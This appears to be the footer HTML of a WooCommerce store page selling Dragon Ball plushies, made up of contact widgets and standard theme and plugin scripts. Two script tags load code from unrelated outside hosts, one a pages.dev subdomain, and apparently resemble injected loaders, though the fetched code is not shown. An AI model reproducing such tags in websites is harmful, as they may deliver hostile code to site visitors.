		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://dragonball.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://dragonball.store/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Dragon Ball Figures &amp;amp; Toys","@id":"https://dragonball.store/collections/dragon-ball-dbz-figures-toys/"}},{"@type":"ListItem","position":4,"item":{"name":"Dragon Ball Plushies","@id":"https://dragonball.store/collections/dragon-ball-dbz-plushies/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"139546e65c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"afe4fae5b0","r_nonce":"4e5df92f05","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"a777179d92","url":"https:\/\/dragonball.store\/collections\/dragon-ball-dbz-plushies","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769680072 -->